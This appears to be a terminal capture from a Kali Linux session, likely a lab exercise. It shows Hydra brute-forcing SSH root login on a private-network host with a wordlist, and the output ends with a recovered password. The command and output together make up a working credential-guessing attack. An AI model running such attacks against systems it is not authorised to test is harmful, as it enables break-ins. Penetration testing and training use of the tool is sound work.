 ┌──(root㉿kali)-[~]
└─# hydra 192.168.147.3 ssh -l root -P /usr/share/wordlists/fasttrack.txt
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-13 16:52:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 224 login tries (l:1/p:224), ~14 tries per tas
k
[DATA] attacking ssh://192.168.147.3:22/
[STATUS] 107.00 tries/min, 107 tries in 00:01h, 120 to do in 00:02h, 13 active
[STATUS] 105.50 tries/min, 211 tries in 00:02h, 16 to do in 00:01h, 13 active
[22][ssh] host: 192.168.147.3   login: root   password: 123qwe
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-13 16:55:18